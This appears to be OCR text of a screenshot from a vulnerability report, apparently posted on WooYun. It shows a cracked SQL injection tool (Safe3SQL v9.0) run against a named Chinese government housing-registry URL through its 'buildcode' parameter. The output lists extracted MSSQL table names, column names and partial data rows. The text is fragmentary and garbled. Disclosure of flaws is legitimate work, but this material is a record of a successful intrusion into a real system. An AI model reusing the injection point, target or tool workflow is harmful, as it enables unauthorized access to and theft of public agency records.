 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.bzfcj.gov.cn:9090/presellbuild.aspx?buildcode=13383658521213 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 eisdoc 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
Logout_Room
LostCert
MM_Person
MO_Person
Mortagage
OldBuild
OldCU_Person
OldOwner
OldRoom
Oldperson
Operation
Owner
PO_Fund
PO_Records
Presell_Build
RegBook
Room
Sell
T_ARCHIVES
ToBuilding
Work_link
arch_query
dic_ChargeAccording
dic_ChargeArea
bieheiwo
freeze
Caselimit
fund_Repair
presell_moneywatch
comd_list
rm_remove_apply
safety_judge
获取字段名
KeyCode
RoomCode
Land_No
Build_No
Room_No
room_alias
B_Area
U_Area
Set_Area
pertain_Area
CurFloor
H_Use
RType
house_type
AttachWay
reast
rsouth
rwest
rnorth
House_Sit
CurCell
S_Area
hvalue
logout_flag
survey_flag
mark
RegisterNo
bmfbuildcode
bmfhouseid
r_index
获取数据
KeyCode RoomCode Land_No Build_No Room_No ro
2012021... - 1 &nbsp;... ]' 转... ]'
001-275... 1 1 &nbsp;... &nbsp;... ]'
01-00006-2 10 ]' 转... 构9 ]' 转... ]'
www.wooyun.org